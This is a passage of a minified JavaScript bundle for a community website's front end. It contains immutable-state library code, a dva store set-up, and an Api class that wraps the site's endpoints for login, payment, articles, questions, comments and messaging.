arguments[0]=arguments[0][0],_.apply(this,arguments)}}),ei.deleteProperty=function(m,_){return eo.deleteProperty.call(this,m[0],_)},ei.set=function(m,_,C){return eo.set.call(this,m[0],_,C,m[0])};var ea=new(function(){function e(m){var _=this;this.O=Y,this.F=!0,this.produce=function(m,C,N){if("function"==typeof m&&"function"!=typeof C){var T,L=C;return C=m,function(m){var N=this;void 0===m&&(m=L);for(var T=arguments.length,D=Array(T>1?T-1:0),Z=1;Z<T;Z++)D[Z-1]=arguments[Z];return _.produce(m,function(m){var _;return(_=C).call.apply(_,[N,m].concat(D))})}}if("function"!=typeof C&&n(6),void 0!==N&&"function"!=typeof N&&n(7),t(m)){var D=w(_),Z=R(_,m,void 0),B=!0;try{T=C(Z),B=!1}finally{B?g(D):O(D)}return"undefined"!=typeof Promise&&T instanceof Promise?T.then(function(m){return j(D,N),P(m,D)},function(m){throw g(D),m}):(j(D,N),P(T,D))}if(!m||"object"!=typeof m){if((T=C(m))===Q)return;return void 0===T&&(T=m),_.F&&d(T,!0),T}n(21,m)},this.produceWithPatches=function(m,C){var N,T;return"function"==typeof m?function(C){for(var N=arguments.length,T=Array(N>1?N-1:0),L=1;L<N;L++)T[L-1]=arguments[L];return _.produceWithPatches(C,function(_){return m.apply(void 0,[_].concat(T))})}:[_.produce(m,C,function(m,_){N=m,T=_}),N,T]},"boolean"==typeof(null==m?void 0:m.useProxies)&&this.setUseProxies(m.useProxies),"boolean"==typeof(null==m?void 0:m.autoFreeze)&&this.setAutoFreeze(m.autoFreeze)}var m=e.prototype;return m.createDraft=function(m){t(m)||n(8),r(m)&&(r(_=m)||n(22,_),m=function n(m){if(!t(m))return m;var _,C=m[J],N=o(m);if(C){if(!C.P&&(C.i<4||!b("ES5").K(C)))return C.t;C.I=!0,_=F(m,N),C.I=!1}else _=F(m,N);return i(_,function(m,N){var T;C&&(2===o(T=C.t)?T.get(m):T[m])===N||f(_,m,n(N))}),3===N?new Set(_):_}(_));var _,C=w(this),N=R(this,m,void 0);return N[J].C=!0,O(C),N},m.finishDraft=function(m,_){var C=(m&&m[J]).A;return j(C,_),P(void 0,C)},m.setAutoFreeze=function(m){this.F=m},m.setUseProxies=function(m){m&&!Y&&n(20),this.O=m},m.applyPatches=function(m,_){for(C=_.length-1;C>=0;C--){var C,N=_[C];if(0===N.path.length&&"replace"===N.op){m=N.value;break}}var T=b("Patches").$;return r(m)?T(m,_):this.produce(m,function(m){return T(m,_.slice(C+1))})},e}()),es=ea.produce;ea.produceWithPatches.bind(ea),ea.setAutoFreeze.bind(ea),ea.setUseProxies.bind(ea),ea.applyPatches.bind(ea),ea.createDraft.bind(ea),ea.finishDraft.bind(ea);var el=C(82691),ec=C.n(el),eu=C(31223),ed=C.n(eu),ef=C(64461),ep=C(67276),eh=C(31867),em=C(897),eg=C(87908),ev=C(7366),ey=C(40622),eb=C(55873),ew=C(28408),ex=C(39473),eS=C(34719),e_=C(66336),ej=C(79611),ek=C(61672),eE=C(6901),eO=C(98281),eC=C(47795),eN=C(20126),eA=C(67521),eT=C(45748),eP=C(6668),eR=C(26171),eL=C(30747),eI=C(2591),eD=C(12112),eZ=C(87184),eM=C(42525),eq=C(55571),eB=C(95746),eF=C(60292),eU=C(8461),ez=C(72385),e$=C(75704),eH=C(23323),eW=C(41083),eV=C(83579),eG=C(7713),eK=C(29727),eY=C(40273),eQ=C(85434),eX=C(64331),eJ=C(57626),e0=C(32167),e1=C(30417),e2=C(7802);let isBrowser=()=>!0,e5=[ep.Z,eh.Z,em.Z,eg.Z,ev.Z,ey.Z,eb.Z,ew.Z,ex.Z,eS.Z,e_.Z,ej.Z,ek.Z,eE.Z,eO.Z,eC.Z,eN.Z,eA.Z,eT.Z,eP.Z,eR.Z,eL.Z,eI.Z,eD.Z,eZ.Z,eM.Z,eq.Z,eB.Z,eF.Z,eU.Z,ez.Z,e$.Z,eH.Z,eW.Z,eV.Z,eG.Z,eK.Z,eY.Z,eQ.Z,eX.Z,eJ.Z,e0.Z,e1.Z,e2.Z],getDvaData=()=>{let m=document.getElementById("__NEXT_DATA__"),_=JSON.parse(m.innerText);return _},e3=(0,T.KV)(m=>{let{resolvedUrl:_}=m,C=function(m,_){let C=(0,L.create)({...m,onReducer:m=>(_,C)=>{let N=m(_,C);return C.type===T.ju?isBrowser()?(Object.keys(C.payload).forEach(m=>{let N=_[m],T=C.payload[m];if(!(ec()(N)&&ec()(T))){if(ec()(N)&&!ec()(T)){_[m]=T;return}if(!ec()(N)&&!ec()(T)){Object.keys(T).forEach(C=>{if(!ed()(N[C],T[C])){let N=(0,ef.Uy)(_[m],m=>{ec()(T[C])||(m[C]=T[C])});_[m]=N}});return}}}),_):{...N,...C.payload}:N}});return C.use({_handleActions:function(m,_){return function(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_,N=arguments.length>1?arguments[1]:void 0,T=N.type,L=es(C,function(_){var C=m[T];if(C){var L=C(_,N);if(void 0!==L)return L}});return void 0===L?{}:L}}}),C.use(index_esm({})),isBrowser()&&e5.forEach(m=>{C.model(m)}),C.start(),C}({...isBrowser()?getDvaData().props.pageProps:{initialState:{}}},0),D=C._store;return isBrowser()&&(N=D),D});var e6={getDvaApp:()=>({_store:N})}},28761:function(m,_,C){"use strict";C.d(_,{RLz:function(){return tZ},Owr:function(){return r3},TjK:function(){return r8},hBF:function(){return r4},E4S:function(){return r6},BcD:function(){return r5},xnM:function(){return r7},Tlc:function(){return ez},_Ur:function(){return e_},VAv:function(){return od},ssP:function(){return oh},JRC:function(){return nW},KzD:function(){return tR},Qwd:function(){return en},FSQ:function(){return n1},AVM:function(){return tE},mxb:function(){return tw},TFW:function(){return tj},$uK:function(){return eb},U6L:function(){return tk},wgm:function(){return n4},zPj:function(){return nT},KZf:function(){return e6},r$4:function(){return t6},Pqr:function(){return nv},vjt:function(){return eF},gVI:function(){return nF},VsD:function(){return nB},XxZ:function(){return eU},p0p:function(){return nq},PXX:function(){return nM},j$m:function(){return nZ},orR:function(){return r0},NLr:function(){return of},w5S:function(){return tM},Lav:function(){return t4},hgC:function(){return tQ},Nyw:function(){return rJ},qDZ:function(){return nr},Jyb:function(){return n3},Gdh:function(){return W},dWy:function(){return nD},UI8:function(){return eW},arA:function(){return eK},yx2:function(){return ov},dDA:function(){return rM},VJz:function(){return rq},VhG:function(){return B},bI3:function(){return o_},LVu:function(){return H},ryh:function(){return rN},wJN:function(){return rR},UCx:function(){return nb},ezb:function(){return nn},JPs:function(){return tB},ZPm:function(){return oZ},kMf:function(){return nE},SDf:function(){return oj},YFy:function(){return eY},V0T:function(){return t5},yzV:function(){return t3},h63:function(){return eO},gGg:function(){return nk},F3D:function(){return n0},SOp:function(){return ep},$m4:function(){return nw},Xxt:function(){return rC},spp:function(){return rj},NBj:function(){return rE},k_G:function(){return rk},ml5:function(){return r_},A5u:function(){return rO},Azv:function(){return rZ},U_8:function(){return nj},yvb:function(){return nt},I7b:function(){return nA},zGy:function(){return rA},UM:function(){return rI},_DY:function(){return rl},tk6:function(){return eS},LPM:function(){return eM},ron:function(){return r9},_64:function(){return eD},LfX:function(){return eZ},ZNR:function(){return eI},Tnu:function(){return rQ},x$w:function(){return e2},_$v:function(){return t_},i61:function(){return tx},Vu5:function(){return tN},ZzW:function(){return ey},OdC:function(){return no},hYz:function(){return na},KAz:function(){return ns},rom:function(){return ni},lKD:function(){return nl},hAB:function(){return nu},i_N:function(){return nc},MiG:function(){return ob},q8h:function(){return ow},D8d:function(){return oy},KyC:function(){return ev},liG:function(){return eG},X0_:function(){return e7},XnT:function(){return nY},NmH:function(){return tO},JNP:function(){return n9},vwt:function(){return em},K5s:function(){return ei},kMH:function(){return te},aVg:function(){return tt},iNG:function(){return rd},$co:function(){return e9},jbk:function(){return rb},Rfz:function(){return n7},R4x:function(){return rf},Dsm:function(){return ew},tEo:function(){return eE},ObO:function(){return e8},dDQ:function(){return ee},r7_:function(){return eh},wr9:function(){return V},DaA:function(){return t7},$Uo:function(){return rm},Sy$:function(){return e4},fNn:function(){return ts},Fr$:function(){return tC},ebR:function(){return ro},oa4:function(){return rw},bIZ:function(){return rx},Sdh:function(){return rS},GGW:function(){return eg},YcB:function(){return nJ},PJL:function(){return eX},T2O:function(){return re},mt6:function(){return t9},W5r:function(){return rt},lp$:function(){return rr},NJe:function(){return ex},PRA:function(){return ef},WHA:function(){return nO},jr1:function(){return el},CsU:function(){return oI},RfJ:function(){return eV},omS:function(){return eT},gJH:function(){return eP},Zby:function(){return td},WYT:function(){return eq},idg:function(){return X},ujI:function(){return t8},qne:function(){return eL},TrM:function(){return t$},jyt:function(){return nz},VuO:function(){return tz},G8O:function(){return t2},aX5:function(){return nU},nKf:function(){return n$},Yhr:function(){return nH},z6t:function(){return tF},v0n:function(){return es},nO8:function(){return nd},h_F:function(){return t0},WdE:function(){return t1},vLC:function(){return eR},x4y:function(){return e1},Nqv:function(){return nN},Zxp:function(){return tg},oFN:function(){return eB},gpS:function(){return ri},IMb:function(){return oL},hI_:function(){return oR},EeG:function(){return tl},$Mx:function(){return r2},JeE:function(){return tW},N9d:function(){return tK},R$V:function(){return e3},dFf:function(){return tI},qF1:function(){return tD},ceb:function(){return nR},U2h:function(){return nQ},V9T:function(){return nX},OUv:function(){return tp},MgP:function(){return U},DWq:function(){return rp},UXe:function(){return rh},oRg:function(){return tf},fDS:function(){return ed},Sh4:function(){return tA},qvh:function(){return ny},QCU:function(){return rD},MhN:function(){return ek},NHn:function(){return tS},vhQ:function(){return rc},rCe:function(){return nx},tXM:function(){return nC},PXI:function(){return eA},ZA7:function(){return tq},jOb:function(){return ra},x6c:function(){return ne},JYS:function(){return nf},vG:function(){return oO},_vn:function(){return r1},z$d:function(){return on},g1R:function(){return or},WrY:function(){return rT},gAi:function(){return ok},Ap8:function(){return om},gSm:function(){return ou},wUo:function(){return oE},I_P:function(){return oi},eVG:function(){return oo},oDC:function(){return op},kLc:function(){return rY},Ju:function(){return rG},lIP:function(){return rP},mSF:function(){return rL},MVm:function(){return oa},hts:function(){return rW},jY3:function(){return J},$kF:function(){return n5},G79:function(){return n2},nL$:function(){return r$},sUO:function(){return rz},E14:function(){return rH},gJd:function(){return oc},m2G:function(){return nS},cI0:function(){return n8},UHk:function(){return tH},lTI:function(){return e$},z2l:function(){return ti},FSV:function(){return ot},Hjr:function(){return eH},BhV:function(){return er},vHX:function(){return et},Q6q:function(){return tv},ht$:function(){return nG},mWZ:function(){return nV},$mT:function(){return nK},Zh8:function(){return ty},WV3:function(){return n_},DOp:function(){return ec},SB8:function(){return rV},fNu:function(){return rv},LIC:function(){return tU},s3m:function(){return rF},w9Y:function(){return rB},KYl:function(){return rg},cBD:function(){return nL},O7V:function(){return tV},IbF:function(){return tG},XpU:function(){return tJ},$iV:function(){return tm},UtH:function(){return nI},aHP:function(){return e5},ROr:function(){return tn},iL4:function(){return to},vFK:function(){return eJ},lDk:function(){return Z},cQc:function(){return oP},UF0:function(){return oA},mvd:function(){return oT},XeE:function(){return rs},Kpb:function(){return ru},Y_J:function(){return tL},IEI:function(){return rX},_ho:function(){return ry},ics:function(){return rU},WxH:function(){return tr},IEj:function(){return og},MtZ:function(){return tY},ZIq:function(){return nP},p3I:function(){return tP},XcO:function(){return tb},nTj:function(){return ng},UEX:function(){return oS},OY2:function(){return ox},uAg:function(){return eQ},XDd:function(){return eu},Lct:function(){return nm},Mhw:function(){return np},QkS:function(){return rK},NQ2:function(){return nh},DsN:function(){return tT},G0U:function(){return rn},e9M:function(){return oD},ijg:function(){return eC},Asu:function(){return eN},kv4:function(){return ej},aTv:function(){return ta},ykP:function(){return tX},l0v:function(){return tc},eZQ:function(){return tu},EnN:function(){return ol},SzF:function(){return os},UCb:function(){return th},zz5:function(){return n6},HVR:function(){return eo},mGe:function(){return oe},h93:function(){return oN},KeX:function(){return oC},XWs:function(){return ea},y1X:function(){return e0},d6x:function(){return Q},e$x:function(){return Y},bnc:function(){return K},C_v:function(){return G}});let getAllProperties=m=>{let _=new Set;do for(let C of Reflect.ownKeys(m))_.add([m,C]);while((m=Reflect.getPrototypeOf(m))&&m!==Object.prototype);return _};var N=C(47216),T=C.n(N),L=C(74506);let Api=class Api{setServerTime(m){this.request.setServerTime(m)}getToken(){return this.request.getToken()}setToken(m){return this.request.setToken(m)}createBlog(m){return this.request.send("/blog",{method:"POST",data:m})}payConfirm(m){return this.request.send("/pay?query=prepare&".concat(T().stringify(m,{skipNulls:!0})))}createOrder(m){return this.request.send("/pay",{method:"POST",data:m})}checkOrder(m){return this.request.send("/pay/".concat(m,"/check"))}getOpenId(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"pay";return this.request.send("/wechat/weixin_pub_openid?type=".concat(m))}wxPayAuthCheck(){return this.request.send("/wechat/openid/pay")}wxPayAuth(m){return this.request.send("/wechat/openid/pay?code=".concat(m))}wxBindAuthCheck(){return this.request.send("/wechat/openid/bind")}wxBindAuth(m){return this.request.send("/wechat/openid/bind?code=".concat(m))}h5Pay(m){return this.request.send("/pay/live/wx_wap",{method:"POST",data:m})}querySearchResult(m){let{type:_="all",query:C,...N}=m,L="/search/".concat(_,"?query=").concat(C,"&").concat(T().stringify(N,{skipNulls:!0}));return this.request.send(L)}getNews(m){return this.request.send("/news?".concat(T().stringify(m,{skipNulls:!0})))}getNewsBanner(){return this.request.send("/news/banners")}reportStat(){return this.request.send("/report/@me?query=stat")}reportRecord(){let{page:m=1,size:_=10}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.request.send("/reports/@me?page=".concat(m,"&size=").concat(_))}appealsRecord(){let{page:m=1,size:_=10}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.request.send("/appeals/@me?page=".concat(m,"&size=").concat(_))}violationRecord(){let{page:m=1,size:_=10}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.request.send("/reports/@me?query=reported&page=".concat(m,"&size=").concat(_))}getFinance(m){let{type:_="info",page:C=1,size:N=10}=m;return"info"===_?this.request.send("/finance/".concat(_)):this.request.send("/finance/".concat(_,"?page=").concat(C,"&size=").concat(N))}withdraw(m){return this.request.send("/finance/withdraw",{method:"POST",data:m})}invoice(m){return this.request.send("/finance/invoice",{method:"POST",data:m})}getUserStat(){return this.request.send("/user/stat")}saveDraft(m){return this.request.send("/draft",{method:"POST",data:m})}updateDraft(m){return this.request.send("/draft/".concat(m.id),{method:"PUT",data:m})}postArticle(m){return this.request.send("/article",{method:"POST",data:m})}getUser(){return this.request.send("/user/@me",{skipLogin:!0})}deleteSession(){return this.request.send("/session",{method:"DELETE"})}getName(){return this.request.send("/api/name")}getHotTags(){return this.request.send("/api/hot_tags")}getNotices(){return this.request.send("/notices?query=newest&size=3&offset")}getEvents(){return this.request.send("/events?query=recommendation")}getRecommendData(m){return this.request.send("/promotes?".concat(T().stringify(m,{skipNulls:!0})))}getChannels(){return this.request.send("/channels")}getArticles(m){let{section:_="blogs",...C}=m;return this.request.send("/articles?".concat(T().stringify(C,{skipNulls:!0})))}articleLike(m){let{id:_,is_like:C}=m;return this.request.send("/article/".concat(_,"/like"),{method:"PUT",data:{is_like:C}})}getHotQuestions(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{query:"daily_hottest",size:5,page:1};return this.request.send("/questions?".concat(T().stringify(m,{skipNulls:!0})))}getTags(m){return this.request.send("/tags?".concat(T().stringify(m,{skipNulls:!0})))}editTag(m){let{id:_,...C}=m;return this.request.send("/tag/".concat(_),{method:"PUT",data:C})}addTag(m){return this.request.send("/tag",{method:"POST",data:m})}uploadImgCommon(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",C="";return C=_?"/image/".concat(_):"/image",this.request.send(C,{method:"POST",data:m,headers:{contentType:"unset"}})}publishMedia(m,_){return _?this.request.send("/video/".concat(_),{method:"PUT",data:m}):this.request.send("/video",{method:"POST",data:m})}getLiveOption(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"video";return this.request.send("/".concat(_,"/").concat(m,"?query=live_options"),{method:"GET"})}deleteMedia(m){let{object_id:_,...C}=m;return this.request.send("/video/".concat(_),{method:"DELETE",data:C})}uploadAuth(m){let{id:_,md5:C}=m;return this.request.send("/video/".concat(_,"/auth"),{method:"PUT",data:{md5:C}})}uploadFinish(m,_){return this.request.send("/video/".concat(m,"/vid"),{method:"PUT",data:{vid:_}})}putVideo(m,_){return this.request.send("/video/".concat(m,"/video"),{method:"PUT",data:{vid:_}})}getVideo(m){let{id:_}=m;return this.request.send("/video/".concat(_))}getVideoId(m){let{id:_}=m;return this.request.send("/video/".concat(_,"?query=video_token"))}like(m){let{id:_,type:C,is_like:N}=m;return this.request.send("/".concat(C,"/").concat(_,"/like"),{method:"PUT",data:{is_like:N}})}hate(m){let{id:_,type:C,is_hate:N}=m;return this.request.send("/".concat(C,"/").concat(_,"/hate"),{method:"PUT",data:{is_hate:N}})}follow(m){let{id:_,type:C,isFollow:N}=m;return this.request.send("/".concat(C,"/").concat(_,"/follow"),{method:"PUT",data:{is_follow:N}})}eventSigns(m){let{id:_,params:C}=m;return this.request.send("/event/".concat(_,"/signs?").concat(T().stringify(C,{skipNulls:!0})))}eventSignsExport(m){return this.request.send("/event/".concat(m,"/signs?export=1"),{responseType:"blob"})}eventContentsExport(m){return this.request.send("/event/".concat(m,"/export-contents"),{responseType:"blob"})}getVideos(m){return this.request.send("/videos?".concat(T().stringify(m,{skipNulls:!0})),{method:"GET"})}makePlayback(m){let{videoId:_,playback:C}=m;return this.request.send("/video/".concat(_,"/playback "),{method:"PUT",data:{playback:C}})}videoBookmark(m){let{id:_,is_bookmark:C,archiveIds:N=[]}=m;return this.request.send("/video/".concat(_,"/bookmark"),{method:"PUT",data:{archive_ids:N,is_bookmark:C}})}bookmark(m){let{id:_,type:C,...N}=m;return this.request.send("/".concat(C,"/").concat(_,"/bookmark"),{method:"PUT",data:N})}bookmarkArchives(m){let{objectId:_}=m;return this.request.send("/bookmark-archives?query=object&object_id=".concat(_))}addBookmarkArchive(m){return this.request.send("/bookmark-archive",{method:"POST",data:m})}reasons(m){let{objectId:_,method:C="report"}=m;return this.request.send("/reasons?object_id=".concat(_,"&method=").concat(C))}report(m){return this.request.send("/report",{method:"POST",data:m})}comment(m){return this.request.send("/comment",{method:"POST",data:m})}getUsers(m){let{objectId:_,name:C}=m;return this.request.send("/users?query=search&object_id=".concat(_,"&name=").concat(C))}getComments(m){let{objectId:_,commentId:C="",page:N=1,sort:T="newest",is_direct:L}=m;return this.request.send("/comments?query=".concat(T,"&object_id=").concat(_,"&comment_id=").concat(C,"&page=").concat(N,"&is_direct=").concat(L))}commentLike(m){let{id:_,...C}=m;return this.request.send("/comment/".concat(_,"/like"),{method:"PUT",data:C})}deleteComment(m){return this.request.send("/comment/".concat(m),{method:"DELETE"})}updateComment(m){let{id:_,...C}=m;return this.request.send("/comment/".concat(_),{method:"PUT",data:C})}getRelationVideos(m){let{id:_}=m;return this.request.send("/videos?query=relations&id=".concat(_))}setReferer(m){return this.request.send("/referer",{method:"POST",data:m})}wxAuth(){return this.request.send("/wechat/sdk")}login(m){return this.request.send("/session?type=login",{method:"POST",data:m})}geetestToken(){return this.request.send("/geetest/token")}sessionOauth(m,_){return this.request.send("/session/oauth/".concat(m,"/redirect?is_mobile=").concat(_))}oauthToken(m){return"twitter"!==m.type&&delete m.oauth_verifier,this.request.send("/session/oauth/".concat(m.type,"/user"),{method:"POST",data:m})}getTemporaryToken(){return this.request.send("/session/token",{skipToken:!0})}bindMobile(m){let{phone:_="",code:C="",register_ref:N}=m;return this.request.send("/session/user/binding",{method:"POST",data:{phone:_,code:C,register_ref:N||""}})}getPhoneCode(m,_){return this.request.send("/phone/code".concat(_?"?type=".concat(_):""),{method:"POST",data:m})}getMailCode(m){return this.request.send("/user/mail/resettlement/code",{method:"POST",data:m})}getCosconArticles(){return this.request.send("/articles?query=tag_limit&tag=coscon2020")}getGDS2020Data(){return this.request.send("/area/gds2020")}getFollowTagList(){return this.request.send("/user-new-task/follow-tags")}getFollowUserList(){return this.request.send("/user-new-task/follow-users")}taskRights(){return this.request.send("/user-new-task/rights",{method:"POST"})}setFollowTags(m){return this.request.send("/user-new-task/follow-tags",{method:"POST",data:{ids:m}})}setFollowUser(m){return this.request.send("/user-new-task/follow-users",{method:"POST",data:{ids:m}})}register(m){return this.request.send("/session?type=register",{method:"POST",data:m})}userActive(m){return this.request.send("/session/user/activation",{method:"POST",data:m})}getQrcode(m){let _="/wechat/qrcode";return m&&(_="/wechat/qrcode?plt=".concat(m)),this.request.send(_)}checkQrCodeLogin(){return this.request.send("/wechat/check-login")}noPasswordLogin(m){return this.request.send("/session?type=phone_login",{method:"POST",data:m})}userAuth(m,_,C){return this.request.send("/user/auth?callback=".concat(m,"&secret=").concat(_,"&nonce=").concat(C))}userAuthCallback(){return this.request.send("/user/auth/callback")}getVideoOption(m){return this.request.send("/live/".concat(m,"?query=video_options"),{method:"GET"})}phoneCodeValidation(m){return this.request.send("/user/phone/code/validation",{method:"POST",data:m})}passwordReset(m){return this.request.send("/user/password/resettlement",{method:"POST",data:m})}userIdentification(m){return this.request.send("/identification",{method:"POST",data:m})}sendMailCode(m){return this.request.send("/user/mail/code",{method:"POST",data:m})}mailCodeValidation(m){return this.request.send("/user/mail/code/validation",{method:"POST",data:m})}resolveRegisterRef(m){return this.request.send("/session/ref?ref=".concat(m))}revisions(m){return this.request.send("/revisions?object_id=".concat(m))}updateArticle(m){return this.request.send("/article/".concat(m.id),{method:"PUT",data:m})}articleDetail(m){let{aid:_,...C}=m;return this.request.send("/article/".concat(_,"?").concat(T().stringify(C,{skipNulls:!0})),{headerWhiteList:["X-Forwarded-For"]})}getArticleDetailSeo(m){return this.request.send("/article/".concat(m,"/seo"))}putArticleDetailSeo(m,_){return this.request.send("/article/".concat(m,"/seo"),{method:"PUT",data:_})}getArtHideSetting(m){return this.request.send("/article/".concat(m,"/hide-setting"))}articleHide(m){let{id:_,...C}=m;return this.request.send("/article/".concat(_,"/hide-setting"),{method:"PUT",data:C})}articleRecommend(m){return this.request.send("/article/".concat(m,"/recommend"),{method:"PUT"})}articleCancelRecommend(m){return this.request.send("/article/".concat(m,"/cancel-recommend"),{method:"PUT"})}getDetail(m){let{type:_,...C}=m;return this.request.send("/".concat(_,"?query=prepare&").concat(T().stringify(C,{skipNulls:!0})))}getQuestionDetail(m){let{qid:_,...C}=m;return this.request.send("/question/".concat(_,"?").concat(T().stringify(C,{skipNulls:!0})),{headerWhiteList:["X-Forwarded-For"]})}getArticleRelated(m){return this.request.send("/article/".concat(m,"/related"))}postQuestion(m){return this.request.send("/question",{method:"POST",data:m})}updateQuestion(m){return this.request.send("/question/".concat(m.id),{method:"PUT",data:m})}updateAnswer(m){return this.request.send("/answer/".concat(m.id),{method:"PUT",data:m})}answer(m){return this.request.send("/answer",{method:"POST",data:m})}sitesFetch(){return this.request.send("/sites")}operation(m){let{type:_,id:C,handle:N,...T}=m;return this.request.send("/".concat(_,"/").concat(C,"/").concat(N),{method:"PUT",data:T})}operationDelete(m){let{type:_,id:C,...N}=m;return this.request.send("/".concat(_,"/").concat(C),{method:"DELETE",data:N})}accept(m){let{id:_}=m;return this.request.send("/answer/".concat(_,"/accept"),{method:"PUT"})}cancelAccept(m){let{id:_}=m;return this.request.send("/answer/".concat(_,"/cancel-accept"),{method:"PUT"})}qaRelated(m){return this.request.send("/question/".concat(m,"/related"))}defalutInviteForUsers(m){return this.request.send("/invite/default-users?".concat(T().stringify(m,{skipNulls:!0})))}inviteUserAnswer(m){return this.request.send("/invite/invite-user",{method:"POST",data:m})}searchInviteUser(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.request.send("/invite/search-users?".concat(T().stringify(m,{skipNulls:!0})))}ignoreInvite(m){return this.request.send("/invite/".concat(m),{method:"DELETE"})}headerNotices(m,_){return m&&_?this.request.send("/notifications?type=".concat(m,"&offset=").concat(_)):m?this.request.send("/notifications?type=".concat(m)):this.request.send("/notifications")}readNotices(m){return this.request.send("/notification/".concat(m,"/view"),{method:"POST"})}noticesNum(){return this.request.send("/notifications/views")}selLetter(m){let _=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return this.request.send("/messages?page=".concat(m,"&parsed=").concat(_,"&size=20"))}selLetterReadAll(){return this.request.send("/message/view_all",{method:"PUT"})}notifications(m){return this.request.send("/notifications?query=all&offset=".concat(m))}toChange(m){return this.request.send("/user/change",{method:"PUT",data:{user_id:m}})}cancelChange(){return this.request.send("/user/change/cancel",{method:"PUT"})}userAppeal(m){return this.request.send("/appeal",{method:"POST",data:m})}sendLetter(m){return this.request.send("/message",{method:"POST",data:m})}latestMessage(){return this.request.send("/messages/latest")}latestNotification(){return this.request.send("/notifications/latest")}inobxList(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return this.request.send("/message/inbox/".concat(m,"?page=").concat(_))}deleteInbox(m){return this.request.send("/message/inbox/".concat(m),{method:"DELETE"})}deleteInboxOneMsg(m){return this.request.send("/message/".concat(m),{method:"DELETE"})}blockInboxUser(m){return this.request.send("/user/".concat(m,"/block"),{method:"PUT"})}cancelBlockInboxUser(m){return this.request.send("/user/".concat(m,"/block/cancel"),{method:"PUT"})}handleEa(m){return this.request.send("/notification/event/".concat(m))}getOwnComment(m){return this.request.send("/comment/".concat(m))}getSiteArticles(m){return this.request.send("/site/".concat(m.site_slug,"/articles?sort=").concat(m.query,"&page=").concat(m.page,"&size=").concat(m.size||30))}getSiteAds(m){return this.request.send("/site/".concat(m,"/ads"))}getSiteTags(m){return this.request.send("/site/".concat(m,"/tags"))}getSiteUsers(m){let{slug:_}=m;return this.request.send("/site/".concat(_,"/users?query=monthly"))}updateSiteAds(m,_){return this.request.send("/site/".concat(m,"/ads"),{method:"PUT",data:_})}getQuestionList(m){return m.latest?m.offset?this.request.send("/questions?query=recommend&offset=".concat(m.offset,"&latest=").concat(m.latest)):null:m.offset?this.request.send("/questions?query=recommend&offset=".concat(m.offset)):"recommend"===m.query?this.request.send("/questions?query=recommend"):m.site_slug?this.request.send("/questions?query=".concat(m.query,"&site_slug=").concat(m.site_slug,"&page=").concat(m.page||1,"&size=").concat(m.size||30)):this.request.send("/questions?query=".concat(m.query,"&page=").concat(m.page,"&size=").concat(m.size||30))}newTaskQues(){return this.request.send("/user-new-task")}qaUserRanking(m){return this.request.send("/user/rankings?type=".concat(m))}siteInfomation(m){return this.request.send("/site/".concat(m))}editSitePrepare(m){return this.request.send("/site?query=prepare&slug=".concat(m))}putSiteInfo(m,_){return this.request.send("/site/".concat(m),{method:"PUT",data:_})}siteTansfer(m,_){return this.request.send("/site/".concat(m,"/change?owner_id=").concat(_),{method:"PUT"})}getFollowedTag(){return this.request.send("/tags?query=following")}getPortal(){return this.request.send("/home")}getHomeAsides(){return this.request.send("/home/asides")}personalFetch(m){return this.request.send("/homepage/".concat(m.slug,"/").concat(m.name||m.tabName,"?").concat(T().stringify(m.search,{skipNulls:!0})))}personalList(m){return this.request.send("/homepage/".concat(m.slug,"/").concat(m.tabName,"?").concat(T().stringify(m.search,{skipNulls:!0})))}getPersonalPrepare(){return this.request.send("/homepage?query=prepare_info")}searchScholl(m){return this.request.send("/school?query=search&q=".concat(m))}searchCity(m){return this.request.send("/city?query=search&q=".concat(m))}submitPersonalInfo(m){return this.request.send("/homepage/info",{method:"PUT",data:m})}getSiteArticle(m){return this.request.send("/site/".concat(m,"?query=articles&size=3"))}getGromoreArticle(m){return this.request.send("/homepage/panglecn/articles?page=".concat(m,"&size=20&sort=newest"))}getRankLevel(m){let{slug:_}=m;return this.request.send("/homepage/".concat(_,"/rank_level"))}getRankPower(m){let{slug:_}=m;return this.request.send("/homepage/".concat(_,"/rank_power"))}getRankRecord(m){let{slug:_}=m;return this.request.send("/homepage/".concat(_,"/rank-record"))}dianpingList(m){return this.request.send("/products?".concat(T().stringify(m,{skipNulls:!0})))}dianpingCategories(){return this.request.send("/product-categories")}dianpingDetail(m){return this.request.send("/product/".concat(m))}dianpingComment(m){return this.request.send("/product-scores?".concat(T().stringify(m,{skipNulls:!0})))}dianpingOneComment(m){return this.request.send("/product-score/".concat(m))}dianpingAction(m){let{id:_,type:C,value:N}=m,T={};return"wish"===C?T.is_wished=N:T.is_used=N,this.request.send("/product/".concat(_,"/").concat(C),{method:"PUT",data:T})}createProduct(m){return this.request.send("/product",{method:"POST",data:m})}editProduct(m){let{id:_,...C}=m;return this.request.send("/product/".concat(_),{method:"PUT",data:C})}queryCompanies(m){return this.request.send("/companies?query=search&q=".concat(m))}queryProduct(m){let{id:_,draft_id:C=""}=m;return this.request.send("/product?query=prepare&id=".concat(_,"&draft_id=").concat(C))}createProductScore(m){return this.request.send("/product-score",{method:"POST",data:m})}queryProductScore(m){let{id:_="",draftId:C="",pid:N=""}=m;return this.request.send("/product-score?query=prepare&id=".concat(_,"&product_id=").concat(N,"&draft_id=").concat(C))}editProductScore(m){let{id:_,...C}=m;return this.request.send("/product-score/".concat(_),{method:"PUT",data:C})}productCategoryInfo(m){return this.request.send("/product-category/".concat(m))}dpHomeList(){return this.request.send("/products?query=home")}companyDetail(m){return this.request.send("/company/".concat(m))}compnayCreate(m){return this.request.send("/company",{method:"POST",data:m})}searchQuestions(m){return this.request.send("/questions?query=search&q=".concat(m))}searchProducts(m){return this.request.send("/products?query=search&q=".concat(m,"&field=title"))}queryBlogsForTag(m){let{tagName:_}=m;return this.request.send("/tag/".concat(_,"/articles"))}tagEncyclopedia(m){return this.request.send("/tag/".concat(m))}queryTagInfo(m){let{tagName:_}=m;return this.request.send("/tag/".concat(_))}queryTag(m){let{tagName:_,type:C,...N}=m;return 